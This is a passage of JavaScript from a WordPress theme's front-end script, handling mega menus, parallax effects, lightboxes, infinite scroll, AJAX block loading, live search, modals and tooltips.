				drop.find('.valenti-lazy-load-mm').each(function () {
					valentiPrv.imgAttrLoad($(this)[0], true);
				});
			}
			drop.addClass('active active-1 valenti-lazy-loaded');
			if (valentiPrv.mmAni === 3) {
				var trigger = drop.find('> .menu');
				if (trigger.hasClass('mm-1')) {
					trigger = trigger.find('> .menu-wrap > .sub-menu');
				}
				_parent.find('.menu--slid').hide().removeClass('menu--slid');
				trigger.css({ 'visibility': 'visible', 'opacity': '1' }).addClass('menu--slid');
				if (_parent.hasClass('menu--active')) {
					trigger.show();
				} else {
					trigger.hide().stop().slideDown(200);
				}
			}
			setTimeout(function () {
				_parent.addClass('menu--active');
			}, 220);
		},
		menuDeac: function (row) {
			$(row).removeClass('active');
		},
		menuEx: function (item) {
			if (valentiPrv.mmAni === 3) {
				var trigger = $(item).find('.menu--slid');
				trigger.stop().slideUp(200);
			}
			$(item).removeClass('menu--active');
		},
		noPar: function (override) {
			var $noPar = $('.no-par');
			if ($noPar.length === 0) {
				return;
			}
			$noPar.imagesLoaded(function () {
				$noPar.addClass('mask-loaded');
			});
		},
		parallaxIt: function (override) {
			var $parallaxIt = $('.parallax');
			if ($parallaxIt.length === 0) {
				return;
			}

			$parallaxIt.each(function (index, element) {
				var $elem = $(this);
				if ($elem.hasClass('parallaxed')) {
					return;
				}
				$elem.addClass('parallaxed');
				var parallaxS = false,
					$parallaxImg = $elem.hasClass('hero-43') || $elem.hasClass('hero-19') ? $elem.find('.hero-background > img ') : $elem.find('img:not(.avatar)');
				if ($elem.hasClass('parallax-tight')) {
					parallaxS = true;
				}
				$parallaxImg.imagesLoaded(function () {
					$parallaxImg.css('height', '');
					var $parallaximgheight = $parallaxImg.outerHeight();

					if ($parallaximgheight === 0) {
						$parallaximgheight = $parallaxImg.parent().outerHeight();
					}
					if ($elem.hasClass('parallax--resized')) {
						$parallaxImg.css('height', parseInt($parallaximgheight * 1.2) + 'px');
					}
					var parallaxQty = $parallaximgheight * 0.2 + 'px',
						duration = $parallaximgheight + valentiPrv.$winHeight;

					if (valentiPrv.$winHeight > valentiPrv.$winWidth) {
						parallaxQty = $parallaximgheight * 0.125 + 'px';
					}
					if (parallaxS === true) {
						parallaxQty = $parallaximgheight * 0.16 + 'px';
					}
					new ScrollMagic.Scene({ triggerElement: $elem, triggerHook: 1, duration: duration })
						.setTween(TweenLite.fromTo($parallaxImg, 1, { y: '-' + parallaxQty, ease: Linear.easeNone }, { y: parallaxQty, ease: Linear.easeNone }))
						.addTo(valentiPrv.$parallaxItCont);

					setTimeout(function () {
						$elem.addClass('mask-loaded');
					}, 450);
				});

			});
		},
		lightboxClasses: function () {
			valentiPrv.$entryContent.find('a').has('img').each(function () {

				var attrTitle = $('img', this).attr('title'), $instance = $(this),
					attrHref = $instance.attr('href');

				if (typeof attrTitle !== 'undefined') {
					$instance.attr('title', attrTitle);
				}
				if (typeof attrHref !== 'undefined' && $instance.data('rel') !== 'prettyPhoto[product-gallery]') {
					var splitHref = attrHref.split('.'),
						ext = $(splitHref)[$(splitHref).length - 1];
					if (ext.substring(0, 3) === 'jpg' || ext.substring(0, 4) === 'jpeg' || ext.substring(0, 3) === 'png' || ext.substring(0, 3) === 'gif') {
						$instance.addClass('tipi-lightbox');
					}
				}
			});
		},
		lightboxInit: function () {
			valentiPrv.lightboxClasses();
			if (valentiJS.args.lightbox === true) {
				$('.tipi-lightbox').swipebox();
			}
		},
		loadMoreButton: function (e) {
			e.preventDefault();
			var $elem = $(this),
				$elemData = $elem.data();
			if ($elem.hasClass('loaded')) {
				return;
			}
			valentiPrv.loadMore($elem, $elemData);
		},
		liveSearch: function (e, args) {
			if (typeof (args) === 'undefined') {
				args = {
					'field': valentiPrv.$modalSearchField,
					'wrapper': valentiPrv.$modalSearch,
					'results': valentiPrv.$modalSearchFound
				};
			}
			if (valentiPrv.timer) {
				clearTimeout(valentiPrv.timer);
			}
			if ($.inArray(e.keyCode, valentiPrv.ignoreCodes) === -1) {
				valentiPrv.timer = setTimeout(function () { valentiPrv.searchAjax(args); }, 800);
			}

		},
		liveSearchTr: function (e) {
			e.preventDefault();
			$(this).closest('.search-form-wrap').find('> form').trigger('submit');
		},
		updateHref: function (title, url) {
			if (valentiJS.args.infUrlChange === false) {
				return;
			}
			window.history.pushState('', title, url);
			if (title !== '') {
				document.title = title;
			}
		},
		GA: function (url) {
			if (typeof _gaq !== 'undefined' && _gaq !== null) {
				_gaq.push(['_trackPageview', url]);
			}
			if (typeof ga !== 'undefined' && ga !== null) {
				ga('send', 'pageview', url);
			}
		},
		infScr: function () {
			var infScr = $('.inf-scr');
			if (infScr.length === 0) {
				return;
			}
			var $elem, $elemData;
			var mnp = infScr.first().data('mnp');
			infScr.each(function (index, elem) {
				$elem = $(elem);
				var $block = $elem.closest('.block-wrap');
				if ($elem.hasClass('loaded') || $elem.hasClass('inf-load-more') || $elem.hasClass('inf-scr-masonry') || ($block.hasClass('dt-off') && valentiPrv.$winWidth > 767) || ($block.hasClass('mob-off') && valentiPrv.$winWidth < 768)) {
					return;
				}

				$elemData = $elem.data();
				$elemData.mnp = mnp;

				var scene = new ScrollMagic
					.Scene({ triggerElement: $elem, triggerHook: 1, offset: -500 })
					.addTo(valentiPrv.$controller)
					.on('enter', function (e) {
						if ($elem.hasClass('loaded')) {
							scene.destroy();
							return;
						}
						valentiPrv.loadMore($elem, $elemData);
						$elem.addClass('loaded');
					});
			});
		},
		infPagi: function (elem, data) {
			new ScrollMagic
				.Scene({ triggerElement: elem, triggerHook: 1, offset: '100px' })
				.addTo(valentiPrv.$controller)
				.on("enter leave", function (e) {
					if (e.progress === 1) {
						if (valentiJS.args.archiveUrlChange === true) {
							valentiPrv.updateHref(data.titleNext, data.next);
						}
						valentiPrv.GA(data.next);
					} else {
						if (valentiJS.args.archiveUrlChange === true) {
							valentiPrv.updateHref(data.titlePrev, data.prev);
						}
						valentiPrv.GA(data.prev);
					}
				});
			this.reSidebars();
		},
		ajaxLoadMore: function (args) {
			var $items = $(args.response[1]);
			if (typeof args.title !== 'undefined' || typeof args.subtitle !== 'undefined') {
				var titleTarget = args.$blockData.find('.block-title-wrap');
				if (typeof args.title !== 'undefined') {
					if (typeof args.newUrl !== 'undefined') {
						titleTarget.find('.block-title-url').attr('href', args.newUrl).html(args.title);
					} else {
						titleTarget.find('.title').html(args.title);
					}
				}
				if (typeof args.subtitle !== 'undefined') {
					titleTarget.find('.block-subtitle').html(args.subtitle);
				}
			}
			var target = args.$blockData.find('.block');
			var masonryTarget = target.find('> .block-masonry');
			if (args.append === 1) {
				if (args.$blockData.hasClass('block-wrap-grid')) {
					target.last().after($items);
				} else if (masonryTarget.length > 0) {
					valentiPrv.masonryAppend($items, target);
				} else {
					target.append($items);
				}
				valentiPrv.reSidebars();
			} else {
				if (args.$blockData.hasClass('block-wrap-grid')) {
					args.$blockData.css('height', args.$blockData.height());
					if (target.length === 1) {
						target.replaceWith($items);
					} else {
						$items = $items.filter(function () { return this.nodeType === 1; });
						for (var i = 0; i < target.length; i++) {
							target[i].replaceWith($items[i]);
						}
					}
					target.imagesLoaded(function () {
						args.$blockData.css('height', 'auto');
					});
				} else {
					target.css('height', target.height());
					target.html($items);
					target.imagesLoaded(function () {
						target.css('height', 'auto');
					});
				}
			}
			if (args.manual !== true) {
				if (args.changer === true) {
					if (args.loaders === 'off') {
						args.$elemN.addClass('no-more');
						args.$elemP.addClass('no-more');
						if (args.$elemN.hasClass('block-more-3')) {
							args.$elemN.html(valentiJS.i18n.noMore);
						}
					} else {
						args.$elemN.removeClass('no-more');
						args.$elemP.addClass('no-more');
						if (args.$elemN.hasClass('block-more-3')) {
							args.$elemN.html(valentiJS.i18n.loadMore);
						}
					}

				} else {
					if (args.trigger_type === 1) {
						if (args.blockData !== '' && args.blockData.next > args.response[0]) {
							args.$elemP.html(valentiJS.i18n.noMore).addClass('no-more');
						}
					} else {
						args.$elemN.removeClass('no-more');
						args.$elemP.removeClass('no-more');
						if (args.blockData !== '' && args.blockData.prev === 0) {
							args.$elemP.addClass('no-more');
							args.$elemN.removeClass('no-more');
						}

						if (args.blockData !== '' && args.response[0] < args.blockData.next) {
							if (args.blockData.prev !== 0) {
								args.$elemP.removeClass('no-more');
							}
							args.$elemN.addClass('no-more');
						}
					}
				}
			}

			args.$blockData.find('> div').removeClass('loading tipi-spin');
			valentiPrv.fillRunner();
			valentiPrv.tempAni();
			if (typeof args.mm !== 'undefined' && args.mm === true) {
				args.$blockData.find('.valenti-lazy-load-mm').each(function () {
					valentiPrv.imgAttrLoad($(this)[0], true);
				});
			}
		},
		searchAjax: function (args) {
			var typing = args.field.val();
			if (typing.length === 0) valentiPrv.$modalSearchFound.empty();
			if (typing.length < 3) return;
			var ppp = this.$winWidth < 1019 ? 2 : 6;
			$.ajax({
				method: "GET",
				url: valentiJS.root + 's?kw=' + typing + '&ppp=' + ppp,
				dataType: 'html',
				beforeSend: function (xhr) {
					xhr.setRequestHeader('X-WP-Nonce', valentiJS.nonce);
					args.wrapper.css('height', args.wrapper.height());
				},
				success: function (response) {
					args.results.empty();
					args.results.append(response);
					args.wrapper.removeClass('zero-typo');
					var articles = args.results.find('article');
					if (articles.length === 0) {
						args.wrapper.addClass('no-results-found');
					} else {
						args.wrapper.removeClass('no-results-found');
						if ((articles.length + 1) % 3 === 0) {
							args.results.find('.block').append('<article></article>');
						}
					}

					articles.imagesLoaded(function () {
						args.wrapper.css('height', 'auto');
					});
					args.wrapper.addClass('with-results with-results-cache');
				},
				fail: function (response) {
					console.log('ERROR', response);
				}
			});
		},
		fillRunner: function (override) {
			if (override === true) {
				$('.tipi-fill').remove();
			}

			if (this.wooArchive === true) {
				var woo = this.$entryContentWrap.data('ppl');

				if (woo > 2 && this.$products.length > 0) {
					this.$products.each(function () {
						valentiPrv.fillIt($(this), woo, 'product');
					});
				}
			}
			var block = this.$primary.add(this.$dropper).find('.ppl-l-4, .ppl-m-4');
			if (block.length > 0) {
				block = block.find('.block:not(.block-65)');
				block.each(function () {
					valentiPrv.fillIt($(this), 4);
				});
			}
			block = this.$primary.add(this.$dropper).find('.ppl-l-5, .ppl-m-5');
			if (block.length > 0) {
				block = block.find('.block:not(.block-65)');
				block.each(function () {
					valentiPrv.fillIt($(this), 5);
				});
			}
			block = this.$primary.add(this.$dropper).find('.ppl-l-3, .ppl-m-3');
			if (block.length > 0) {
				block = block.find('.block:not(.block-65)');
				block.each(function () {
					if (!block.hasClass('block-wrap-65')) {
						valentiPrv.fillIt($(this), 3);
					}
				});
			}
		},
		fillIt: function (block, count, classes) {
			if (this.$winWidth > 767) {
				var counter = block.children().length;
				if (counter === count) {
					return;
				}
				var remainder;
				if (counter < count) {
					remainder = count - counter;
				} else {
					remainder = counter - (Math.floor(counter / count) * count);
					remainder = count - remainder;
				}
				if (remainder < count) {
					for (var i = 0; i < remainder; i++) {
						var article = document.createElement('article');
						article.classList.add('tipi-fill');
						if (typeof classes !== 'undefined') {
							article.classList.add(classes);
						}
						block.append(article);
					}
				}
			} else {
				$('.tipi-fill').remove();
			}

		},
		blockMore: function (e, _ref) {
			var $elem = typeof _ref === 'undefined' ? $(this) : _ref;
			if (!$elem.hasClass('block-mm-changer')) {
				e.preventDefault();
			}
			if ($elem.hasClass('no-more') || $elem.hasClass('active')) {
				return;
			}
			var $elemPa, $elemMenu, mm, mmChanger;
			if ($elem.hasClass('block-mm-changer')) {
				$elemMenu = $elem.closest('.menu');
				if (parseInt($elemMenu.data('mm')) < 10 || parseInt($elemMenu.data('mm')) > 50) {
					return;
				}
				$elemPa = $elemMenu.find('.block-wrap');
				mm = true;
				mmChanger = true;
			} else {
				$elemPa = $elem.closest('.block-wrap');
				if ($elemPa.parent().hasClass('menu-wrap')) {
					mm = true;
				}
			}

			var data = $elem.data(),
				parentData = $elemPa.data();
			var $blockData = $('#block-wrap-' + parentData.id);
			var $blockLoading = $blockData.find('> div');
			if ($blockLoading.hasClass('loading')) {
				return;
			}

			var changer = $elem.hasClass('block-changer') ? true : false,
				dataDir = typeof (data.dir) !== 'undefined' && data.dir === 1 ? 1 : 2,
				trigger_type = typeof (data.dir) === 'undefined' ? 1 : 2,
				append = trigger_type,
				paged, loaders,
				term = { term: data.term, id: data.tid },
				setter = 'valenti_' + parentData.id;
			if (window[setter].target !== 0 && (typeof (data.tid) === 'undefined' || data.tid === 0)) {
				setter = setter + '_' + window[setter].target;
			}

			if (data.tid > 0) {
				setter = setter + '_' + data.tid;
				if (typeof (window[setter]) === 'undefined') {
					window[setter] = $.extend(true, {}, window['valenti_' + parentData.id]);
					window[setter].args.cat = '';
					window[setter].args.tag__in = '';
					window[setter].args.post__in = '';
					window[setter].term = '';
					if (data.term === 'category') {
						window[setter].args.cat = data.tid;
					} else if (data.term === 'post_tag') {
						window[setter].args.tag__in = data.tid;
					} else {
						window[setter].args.tax_query = { taxonomy: term.term, field: 'term_id', 'terms': term.id };
						window[setter].term = term;
					}
				}
				window['valenti_' + parentData.id].target = data.tid;
			}
			if (data.reset === 1) {
				setter = 'valenti_' + parentData.id;
				window[setter].target = 0;
			}
			var title = data.title,
				reset = data.reset,
				subtitle = data.subtitle,
				newUrl = data.ur,
				$elemN = $elemPa.find('.block-more-2'),
				$elemP = $elemPa.find('.block-more-1'),
				mnp;
			if ($elemN.length === 0) {
				$elemN = $elemPa.find('.block-more-3');
			} else {
				if (typeof data.term !== 'undefined') {
					$elemN.data({ term: data.term, tid: data.tid });
					$elemP.data({ term: data.term, tid: data.tid });
				} else {
					$elemN.removeData('term').removeData('tid');
					$elemP.removeData('term').removeData('tid');
				}
			}
			if (changer === true) {
				paged = 1;
				append = 2;
				if ($elem.hasClass('block-mm-changer')) {
					$elemMenu.find('.active').removeClass('active');
				} else {
					var $sorter = $elem.closest('.sorter');
					$sorter.find('.block-changer').removeClass('active');
					$sorter.find('.current-txt').html(data.sorttitle + valentiJS.args.iconSorter);
				}
				if ($elem.hasClass('block-mm-init')) {
					$elemMenu.find('.block-mm-init').removeClass('block-mm-init');
				}
				$elem.addClass('active');
				window[setter].next = 2;
				window[setter].prev = 0;
				mnp = data.mnp;
				if (mnp === 1) {
					loaders = 'off';
				}
			} else {
				mnp = window[setter].mnp;
				if (dataDir === 1) {
					paged = window[setter].prev;
					window[setter].prev = parseInt(window[setter].prev) - 1;
					window[setter].next = parseInt(window[setter].next) - 1;
				} else {
					paged = window[setter].next;
					window[setter].prev = parseInt(window[setter].prev) + 1;
					window[setter].next = parseInt(window[setter].next) + 1;
				}
			}

			var blockData = window[setter],
				args = { blockData: blockData, $blockData: $blockData, $elemN: $elemN, $elemP: $elemP, dir: data.dir, changer: changer, trigger_type: trigger_type, append: append, loaders: loaders, title: title, newUrl: newUrl, reset: reset, subtitle: subtitle, response: '', mm: mm };
			$.ajax({
				method: "GET",
				data: {
					paged: paged,
					type: trigger_type,
					mm: mm,
					term: term,
					data: blockData,
				},
				dataType: 'html',
				url: valentiJS.root + 'block',
				beforeSend: function (xhr) {
					if (mmChanger === true) {
						if ($elemMenu.parent().find('> a').data('ppp') >= data.count) {
							args.loaders = 'off';
						}
					}

					$blockLoading.addClass('loading tipi-spin');
					xhr.setRequestHeader('X-WP-Nonce', valentiJS.nonce);
					if (valentiPrv.ajaxChecker(setter + '_' + paged)) {
						args.response = valentiPrv.ajaxGetter(setter + '_' + paged);
						valentiPrv.ajaxLoadMore(args);

						if (mmChanger === true) {
							$elemPa.closest('.mm-wrap').addClass('active-1');
						} else if (mm === true) {
							$elemPa.closest('.mm-wrap').removeClass('active-1');
						}
						if (append === 2) {
							if (dataDir === 1) {
								$elemPa.removeClass('loaded block-ani-r').addClass('block-ani-l');
							} else {
								$elemPa.removeClass('loaded block-ani-l').addClass('block-ani-r');
							}
						}
						valentiPrv.reSidebars();
						$elemPa.addClass('loaded');
						valentiPrv.videoWrap();
						return false;
					}
				},
				success: function (response) {
					response = JSON.parse(response);
					args.response = response;
					valentiPrv.ajaxLoadMore(args);
					if (mmChanger === true) {
						$elemPa.closest('.mm-wrap').addClass('active-1');
					} else if (mm === true) {
						$elemPa.closest('.mm-wrap').removeClass('active-1');
					}
					valentiPrv.ajaxSetter(setter + '_' + paged, response);
					$elemPa.addClass('loaded');
					valentiPrv.videoWrap();
					if (append === 2) {
						if (dataDir === 1) {
							$elemPa.removeClass('block-ani-r').addClass('block-ani-l');
						} else {
							$elemPa.removeClass('block-ani-l').addClass('block-ani-r');
						}
					}
				},
				fail: function (response) {
					console.log('ERROR', response);
				}
			});
			return false;
		},
		ajaxDeleter: function (ajaxCall, target) {
			if (target === true) {

				for (var el in valentiPrv.ajaxData) {
					if (el.indexOf(ajaxCall) === 0) {
						delete valentiPrv.ajaxData[el];
					}
				}
				if (typeof (window[ajaxCall + '_2']) !== 'undefined') {
					window[ajaxCall + '_2'] = '';
				}
			} else {
				delete valentiPrv.ajaxData[ajaxCall];
			}
		},
		ajaxChecker: function (ajaxCall) {
			if (typeof (window[ajaxCall]) !== 'undefined' && window[ajaxCall] !== '') {
				valentiPrv.ajaxData[ajaxCall] = window[ajaxCall];
				return true;
			}

			if (typeof (valentiPrv.ajaxData[ajaxCall]) !== 'undefined') {
				return true;
			}
		},
		loadMore: function (elem, data) {
			elem.addClass('loaded');
			if (typeof (valentiPrv.thePaged) === 'undefined' || valentiPrv.thePaged === 0) {
				valentiPrv.thePaged = 1;
			}
			if (typeof (data) === 'undefined') {
				elem = $(this);
				data = elem.data();
			}
			var elemBlockWrap = elem.closest('.block-wrap');
			var type = data.type;
			if (type === 4) {
				type = 3;
			}
			var target = elemBlockWrap, masonry;

			if (elemBlockWrap.hasClass('block-masonry-wrap')) {
				target = target.find('.block');
				masonry = true;
			} else if (elemBlockWrap.hasClass('block-wrap-65')) {
				target = target.find('.block');
				masonry = 65;
			} else {
				target = target.find('> .block-inner-style > .block-inner-box');
			}
			var currentLoader, qry = valentiJS.qry, bid = elemBlockWrap.data('id');
			if (typeof bid !== 'undefined' && typeof window['valenti_' + bid] !== 'undefined' && !valentiPrv.$body.hasClass('blog')) {
				qry = window['valenti_' + bid].args;
			}
			$.ajax({
				method: "POST",
				data: {
					p: data.p,
					img_shape: data.shape,
					block_skin: data.blockSkin,
					byline_off: data.byline,
					excerpt_off: data.excerpt,
					add_args: typeof data.addargs === 'undefined' ? '' : data.addargs,
					mnp: data.mnp,
					qry: qry,
					paged: valentiPrv.thePaged,
					frontpage: valentiJS.args.frontpage,
					basePagi: window.location.pathname,
					type: type,
				},
				url: valentiJS.root + 'pagi',
				dataType: 'html',
				beforeSend: function (xhr) {
					valentiPrv.thePaged = parseInt(valentiPrv.thePaged) + 1;
					xhr.setRequestHeader('X-WP-Nonce', valentiJS.nonce);
					currentLoader = elemBlockWrap.find('.inf-load-more-wrap:not(.inf-loaded)').addClass('tipi-spin inf-loading');
				},
				success: function (response) {
					var $items = $(response), item;
					var offset;
					if (masonry === 65) {
						offset = valentiPrv.getDetails(target);
						elemBlockWrap.find('.inf-scr:not(.inf-scr-masonry)').css('top', offset.height - 200).addClass('inf-scr-masonry');
						currentLoader.addClass('inf-scr-masonry').css('top', offset.height - 200);
						$items.each(function () {
							item = $(this);
							if (item.hasClass('pagination') || item.hasClass('inf-scr')) {
								elemBlockWrap.append(item);
							} else {
								target.append(item);
							}
						});
					} else if (masonry === true) {
						valentiPrv.masonryAppend($items, target);
					} else {
						target.append($items);
					}

					currentLoader.removeClass('tipi-spin inf-loading').addClass('inf-loaded');
					valentiPrv.tempAni();
					valentiPrv.infScr();
					valentiPrv.fillRunner();
					if (masonry === true) {
						valentiPrv.GA(data.next);
					} else {
						valentiPrv.infPagi(elem, data);
					}
				},
				fail: function (response) {
					console.log('ERROR', response);
				}

			});

			$('.inf-scr').removeClass("active");
		},
		videoWrap: function () {
			$('iframe[src*="youtube"], iframe[src*="vimeo.com"], iframe[src*="dailymotion"]').each(function () {
				var _this = $(this), thisParent = _this.parent();
				if (!thisParent.hasClass('video-wrap') && !thisParent.hasClass('wp-block-embed__wrapper') && !thisParent.parent().hasClass('wp-block-embed__wrapper') && !thisParent.hasClass('frame-wrap') && !thisParent.hasClass('content-custom') && !_this.hasClass('elementor-video-iframe') && !_this.hasClass('skip-video') && !thisParent.hasClass('fluid-width-video-wrapper')) {
					_this.wrap('<div class="video-wrap"></div>');
				}
			});
		},
		ajaxGetter: function (ajaxCall) {
			return valentiPrv.ajaxData[ajaxCall];
		},
		ajaxSetter: function (ajaxCall, ajaxData) {
			valentiPrv.ajaxDeleter(ajaxCall);
			valentiPrv.ajaxData[ajaxCall] = ajaxData;
		},
		tabber: function() {
			if ( this.$tabs.length === 0 ) {
				return;
			}
			this.$tabs.each( function() {
				var _this = $(this),
					widgetsWrap = _this.find('.widget-wrap'),
					widgets = widgetsWrap.children(),
					titles = _this.find('.widget-titles');

				if (_this.hasClass( 'tabber-widget' ) ) {
					var widgetTitles = widgets.find('.widget-title');
					widgetTitles.each( function() {
						var id = $(this).parent().attr('id');
						titles.append( '<a class="tab-title widget-title" href="#" data-id="' + id + '">' + $(this).html() + '</a>');
					});
				}
				widgets[0].classList.add( 'active' );
				titles.children()[0].classList.add( 'active' );
				titles.find('.tab-title').on( 'click', function(e ) {
					e.preventDefault();
					titles.children().removeClass('active');
					$(this).addClass('active');
					widgetsWrap.find( '#' + $(this).data('id') ).addClass('active').siblings().removeClass('active');
				});
				widgetsWrap.addClass('loaded');
			});
		},
		modalOn: function (e) {
			e.preventDefault();
			var trigger = $(this),
				modalData = trigger.data(),
				modalOutput;

			if (modalData.type == 'frame' || modalData.type == 'embed') {
				if (modalData.source == 'ext') {

					if (modalData.src === '') {
						modalOutput = '<span class="embed-error">' + valentiJS.i18n.embedError + '</span>';
					} else {
						modalOutput = '<iframe width="560" height="315"  class="frame" src="' + modalData.src + '" frameborder="0" seamless="seamless" allow="autoplay" allowfullscreen></iframe>';
					}
				} else {
					if (modalData.format === 'audio') {
						if (valentiPrv.audio.canPlayType('audio/mpeg;')) {
							valentiPrv.audio.type = 'audio/mpeg';
							if (modalData.srcA !== '') {
								valentiPrv.audio.src = modalData.srcA;
							}
						} else {
							valentiPrv.audio.type = 'audio/ogg';
							if (modalData.srcB !== '') {
								valentiPrv.audio.src = modalData.srcB;
							}
						}
						valentiPrv.audio.controls = true;
						modalOutput = valentiPrv.audio;
						valentiPrv.audio.setAttribute('controlsList', 'nodownload');
						valentiPrv.audio.setAttribute('data-pid', modalData.pid);
						valentiPrv.mediaPlay();
					}
					if (modalData.format === 'video') {
						if (valentiPrv.video.canPlayType('video/mp4;')) {
							valentiPrv.video.type = 'video/mp4';
							if (modalData.srcA !== '') {
								valentiPrv.video.src = modalData.srcA;
							}
						} else {
							valentiPrv.video.type = 'video/ogg';
							if (modalData.srcB !== '') {
								valentiPrv.video.src = modalData.srcB;
							}
						}
						valentiPrv.video.setAttribute('controls', 'controls');
						valentiPrv.video.setAttribute('controlsList', 'nodownload');
						valentiPrv.mediaPlay();
						modalOutput = valentiPrv.video;
					}
					setTimeout(function () {
						valentiPrv.$modalCustom.addClass('ani-in');
					}, 350);
				}
			}
			if (modalData.type == 'frame') {
				valentiPrv.audio = new Audio();
				valentiPrv.video = document.createElement('video');
				valentiPrv.$modalCustom.addClass('is-' + modalData.format).append(modalOutput);
				valentiPrv.$modal.addClass('active active-1').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				valentiPrv.$modalCustom.addClass('tipi-spin ani-in');
				if (modalData.source == 'ext') {
					valentiPrv.$modalCustom.find('iframe').on('load', function () {
						valentiPrv.$modalCustom.addClass('frame-ldd').removeClass('tipi-spin');
					});
				} else {
					var obj = valentiPrv.$modalCustom.find('audio, video');
					obj.on('loadstart', function () {
						valentiPrv.$modalCustom.addClass('frame-ldd').removeClass('tipi-spin');
					});
				}
			}

			if (modalData.type == 'embed') {
				var embedTarget = trigger.closest('.hero-wrap');
				if (typeof modalData.target !== 'undefined' && modalData.target !== 'hero-wrap') {
					embedTarget = embedTarget.find($(modalData.target));
				}
				if (embedTarget.hasClass('active-embed')) {
					return;
				}
				var targetVal = parseInt(Math.random() * (9999 - 1000) + 1000);
				embedTarget.append('<div id="frame-wrap-' + targetVal + '" class="frame-wrap media-wrap-' + modalData.format + '"></div>').addClass('active-embed is-' + modalData.format).removeClass('inactive-embed');
				$('#frame-wrap-' + targetVal).append(modalOutput);
			}

			if (modalData.type == 'search') {
				valentiPrv.$modal.addClass('active active-3').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				if (valentiPrv.$winWidth > 1024) {
					setTimeout(function () {
						valentiPrv.$modalSearchField.focus();
					}, 500);
				}
			}

			if (modalData.type == 'subscribe') {
				valentiPrv.modalSubscribe();
			}

			if (modalData.type == 'lwa') {
				valentiPrv.$modal.addClass('active active-2').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				setTimeout(function () {
					valentiPrv.$modal.find('.lwa-username > input').focus();
				}, 700);
			}

			if (modalData.type == 'qv') {
				valentiPrv.$modal.addClass('active active-qv').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				valentiPrv.ajaxCall = $.ajax({
					method: "GET",
					dataType: 'html',
					url: valentiJS.root + 'qv?id=' + modalData.pid,
					beforeSend: function (xhr) {
						valentiPrv.$modal.addClass('tipi-spin');

						valentiPrv.$modalCustom.empty().removeClass('is-video is-audio');
					},
					success: function (response) {
						valentiPrv.$modalCustom.html(response);
						valentiPrv.qtyArrows();
						valentiPrv.$modalCustom.find('img').imagesLoaded().always(function (instance) {
							valentiPrv.$modal.removeClass('tipi-spin');
							setTimeout(function () {
								valentiPrv.$modalCustom.addClass('ani-in');
							}, 50);
						});
					},
					fail: function (response) {
						console.log('ERROR', response);
					}
				});
			}
			return false;
		},
		modalOff: function (e) {
			if (typeof (e) !== 'undefined') {
				e.preventDefault();
			}
			valentiPrv.mediaStop();
			var to = 0;
			if (valentiPrv.$modalCustom.hasClass('ani-in')) {
				valentiPrv.$modalCustom.removeClass('ani-in');
				to = 220;
			}
			valentiPrv.$modal.removeClass('active active-qv active-4 active-3 active-2 active-1').addClass('inactive');
			valentiPrv.$body.removeClass('modal-active');
			setTimeout(function () {
				valentiPrv.$modalCustom.empty().removeClass('is-video is-audio');
			}, to);
			setTimeout(function () {
				valentiPrv.$modalSearch.removeClass('with-results-cache with-results');
				valentiPrv.$modalSearchField.val('');
			}, 600);
		},
		toolTipInit: function (e) {

			valentiPrv.$toolTipCurrent = $(this);
			if (valentiPrv.$winWidth < 1200 || valentiPrv.$toolTipCurrent.hasClass('tipi-tipped')) return;
			valentiPrv.$toolTipCurrent.addClass('tipi-tipped');
			var direction = 'tipi-tip-wrap-b';

			if (valentiPrv.$toolTipCurrent.hasClass('tipi-tip-r')) {
				direction = 'tipi-tip-wrap-r';
			}
			if (valentiPrv.$toolTipCurrent.hasClass('tipi-tip-l')) {
				direction = 'tipi-tip-wrap-l';
			}

			var output = '<div class="tipi-tip-wrap font-s ' + direction + '">' +
				'<div class="inner">' +
				valentiPrv.$toolTipCurrent.data('title') +
				'</div>' +
				'<div class="detail"></div>' +
				'</div>';

			valentiPrv.$body.append(output);

			valentiPrv.$toolTipOutput = valentiPrv.$body.find(' > .tipi-tip-wrap:not(.removing)');

			if (valentiPrv.$toolTipCurrent.hasClass('tipi-tip-move')) {
				valentiPrv.$toolTipCurrent.on('mousemove', valentiPrv.tooltipLive);
				valentiPrv.$toolTipOutput.addClass('tipi-tip-mover');
			} else {
				valentiPrv.tooltipSetup();
			}

			valentiPrv.$toolTipCurrent.on('mouseleave', valentiPrv.tooltipDestroy);
		},
		tooltipDestroy: function () {
			valentiPrv.$toolTipOutput.addClass('removing');
			valentiPrv.$toolTipCurrent.removeClass('tipi-tipped');
			setTimeout(function () {
				$('.removing').remove();
			}, 500);
			valentiPrv.$toolTipCurrent.off('mouseleave mousemove');
		},
		tooltipLive: function (e) {
			valentiPrv.tooltipSetup({ 'left': e.clientX, 'top': e.clientY });
		},
		tooltipSetup: function (args) {
			if (typeof (args) === 'undefined') {
				args = {};
			}
			if (typeof (args.output) === 'undefined') {
				args.output = valentiPrv.$toolTipOutput;
			}

			if (typeof (args.current) === 'undefined') {
				args.current = valentiPrv.$toolTipCurrent;
			}

			var instanceDetails = valentiPrv.getDetails(args.output);
			var offset = valentiPrv.getDetails(args.current);

			if (typeof (args.left) === 'undefined') {
				args.left = offset.left + (offset.width / 2) - instanceDetails.width / 2;
			} else {
				args.left = args.left - instanceDetails.width / 2;
			}

			if (typeof (args.top) === 'undefined') {
				args.top = offset.top;
				args.top = args.top + offset.height;
			} else {
				args.top = args.top + 10;
			}

			if (args.current.hasClass('tipi-tip-r')) {
				args.top = offset.top + (offset.height / 2) - (instanceDetails.height / 2);
				args.left = offset.width + offset.left + 10;
			} else if (args.current.hasClass('tipi-tip-l')) {
				args.top = offset.top + (offset.height / 2) - (instanceDetails.height / 2);
				args.left = offset.left - instanceDetails.width - 10;
			}
			args.output.css({
				left: args.left,
				top: args.top
			}).addClass('tipi-tip-wrap-visible');
		},
		qtyArrows: function () {
			$('.cart .quantity:not(.has-arrows )').addClass('has-arrows').append('<span class="qty-arrows"><span id="qty-plus" class="qty-arrow qty-plus"><i class="valenti-i-chevron-up"></i></span><span id="qty-minus" class="qty-arrow qty-minus"><i class="valenti-i-chevron-down"></i></span></span>');
		},
		qtyArrowChange: function () {
			var $quantity = $(this).closest('.quantity'),
				$qty = $quantity.find('.qty'),
				type = $(this).hasClass('qty-plus'),
				current = parseInt($qty.val()),
				max = parseInt($qty.attr('max')),
				min = parseInt($qty.attr('min')),
				step = $qty.attr('step');

			if (!current || current === '' || current === 'NaN') {
				current = 0;
			}
			if (max === '' || max === 'NaN') {
				max = '';
			}
